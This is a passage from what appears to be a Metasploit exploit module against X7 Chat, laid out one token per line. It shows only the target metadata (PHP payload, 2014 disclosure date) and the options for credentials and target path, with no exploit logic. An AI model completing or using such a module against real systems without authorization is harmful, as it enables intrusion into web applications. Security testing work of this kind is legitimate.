
]
,
'Platform'
=
>
'php'
,
'Arch'
=
>
ARCH_PHP
,
'Targets'
=
>
[
[
'Generic 
(PHP Payload)'
,
{
}
]
]
,
'DisclosureDate'
=
>
'Oct 27 
2014'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'USERNAME'
,
[
true
,
'Username to authenticate as'
,
''
]
)
,
OptString
.
new
(
'PASSWORD'
,
[
true
,
'Pasword to authenticate as'
,
''
]
)
,
OptString
.
new
(
'TARGETURI'
,
[
true
,
'Base x7 Chat directory path'
,
'/x7chat2'
]
)
,
]
,
self
.
class
)